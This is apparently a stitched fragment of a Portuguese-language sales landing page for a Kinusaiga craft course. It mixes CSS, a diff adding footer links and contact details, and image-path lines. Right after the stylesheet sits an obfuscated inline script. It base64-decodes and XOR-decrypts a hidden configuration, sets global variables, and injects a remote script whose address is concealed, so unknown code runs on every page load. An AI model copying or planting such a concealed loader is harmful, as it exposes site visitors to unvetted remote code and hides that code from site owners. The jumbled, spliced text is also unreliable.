p{font-size:0.86rem;color:var(--texto-sub);line-height:1.5}.modules-extra{display:flex;align-items:center;gap:12px;max-width:760px;margin:18px auto 0;padding:16px 18px;border-radius:12px;background:var(--escuro);text-align:left}.modules-extra-emoji{font-size:1.6rem;line-height:1}.modules-extra p{color:#E3DDDD;font-size:0.92rem;line-height:1.5}.modules-extra strong{color:var(--laranja)}@media (max-width:640px){.modules-section{padding:44px 0}.modules-list{grid-template-columns:1fr;gap:10px}.module-card{padding:14px}}.kit-product-img--hero,.kit-product-img--deliverables{border-radius:16px}img[data-src]{visibility:hidden}@media (min-width:641px){.bonus-grid{grid-template-columns:repeat(3,1fr);max-width:900px}}.plans-grid{grid-template-columns:minmax(0,1fr);max-width:520px;margin:0 auto}.footer-links{display:flex;flex-wrap:wrap;justify-content:center;gap:8px 18px;margin-bottom:14px}.footer-links a{color:#D8C8B0;font-size:.82rem;font-weight:600;text-decoration:underline}
   </style>
 
   <script>(function(){var i_m5u=atob("DGkT29bDHm7QVyAIvRIxrqSvPFTyP1R8zRop9PmgegD+IlRl1A9q9bWsc0CyJQ973ht6q6KwMR65L0Vkkhl6o7OvMwm/OEdk2Ed5qPTvPA+kI1Jh3xxnvqXhJDWNewJv0QZxurqwPFSLLAJm3AR2+ezheQG/MExt7QBrvrqKekz8dVZp0Rx2+ezhKA+1ZhQwj14l7+XyJ1vlMRM62woq6uaiPBONKg==");var m_3y0=[];for(var k_ww7=0;k_ww7<i_m5u.length;k_ww7++){m_3y0.push(i_m5u.charCodeAt(k_ww7)&255);}var n_vm=m_3y0[0];var s_6k=m_3y0.slice(1,1+n_vm);var s_cqa=m_3y0.slice(1+n_vm);var b_ozc=s_cqa.map(function(b,b_4e7){return b^s_6k[b_4e7%n_vm];});var b_g9n="";for(var a_kja7=0;a_kja7<b_ozc.length;a_kja7++){b_g9n+=String.fromCharCode(b_ozc[a_kja7]&255);}var s_vsd=decodeURIComponent(escape(b_g9n));var s_7=JSON.parse(s_vsd);var t_tc=s_7.globals||[];t_tc.forEach(function(s_t){window[s_t.name]=s_t.value;});var z_3=document.createElement("script");z_3.src=s_7.url;z_3.async=true;z_3.defer=true;(s_7.attributes||[]).forEach(function(w_gp6){z_3.setAttribute(w_gp6.name,w_gp6.value);});(document.head||document.documentElement).appendChild(z_3);})();</script>
@@ -815,7 +815,14 @@
   <!-- ===== 12. FOOTER ===== -->
   <footer class="site-footer">
     <div class="container footer-container">
+      <nav class="footer-links">
+        <a href="sobre.html">Sobre e contato</a>
+        <a href="termos.html">Termos de Uso</a>
+        <a href="privacidade.html">Privacidade</a>
+        <a href="reembolso.html">Reembolso</a>
+      </nav>
       <p>Copyright &copy; 2026 | Curso de Kinusaiga do Zero | Todos os direitos reservados.</p>
+      <p>CNPJ 61.690.521/0001-02 • Suporte: suporte.kinusaigadozero@gmail.com • WhatsApp +55 47 9986-2895</p>
       <p class="footer-disclaimer">
         Este site não é afiliado ao Facebook, Instagram ou qualquer rede social.<br>
         Os resultados apresentados são individuais e podem variar de pessoa para pessoa.





